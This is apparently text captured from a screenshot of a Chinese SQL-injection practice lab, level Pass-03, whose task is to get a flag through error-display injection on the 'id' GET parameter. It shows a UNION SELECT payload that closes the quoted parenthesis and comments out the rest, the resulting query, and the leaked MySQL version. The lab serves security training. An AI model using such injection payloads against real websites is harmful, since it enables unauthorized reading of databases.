 inject2.lab.aqlab.cn:81/Pass-03/index.php?id=1')%20 union select 1,(select
13
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（三）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=('1') union select 1,(select version()),3-- ')
查询结果:
Your Login name:5.6.47
Your Password:3